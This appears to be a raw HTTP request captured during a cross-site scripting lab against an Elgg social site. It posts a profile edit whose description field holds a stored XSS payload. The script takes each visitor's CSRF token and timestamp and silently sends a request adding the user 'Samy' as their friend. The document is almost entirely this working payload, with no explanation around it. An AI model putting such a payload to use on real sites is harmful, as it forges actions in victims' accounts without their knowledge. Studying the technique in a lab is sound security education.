 http://www.xsslabelgg.com/action/profile/edit
POST HTTP/1.1 302 Found
Host:www.xsslabelgg.com
User-Agent:Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:en-US,en;q=0.5
Accept-Encoding:gzip, deflate
Referer:http://www.xsslabelgg.com/profile/samy/edit
Content-Type:application/x-www-form-urlencoded
Content-Length:1297
Cookie:Elgg=uhdvo1nljl34q5l4tn7a917us4
Connection:keep-alive
Upgrade-Insecure-Requests:1

__elgg_token=1tFTeid7JefOWeI9SYVNvg&__elgg_ts=1554053678&name=Samy&description=<script type="text/javascript">
window.onload = function () {
  var Ajax=null;
  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token="&__elgg_token="+elgg.security.token.__elgg_token;
  //Construct the HTTP request to add Samy as a friend.
  var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token;
  //Create and send Ajax request to add friend
  Ajax=new XMLHttpRequest(); Ajax.open("GET",sendurl,true);
  Ajax.setRequestHeader("Host","www.xsslabelgg.com");
  Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
  Ajax.send();
}
</script>&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel
[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel
[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel
[website]=2&twitter=&accesslevel[twitter]=2&guid=47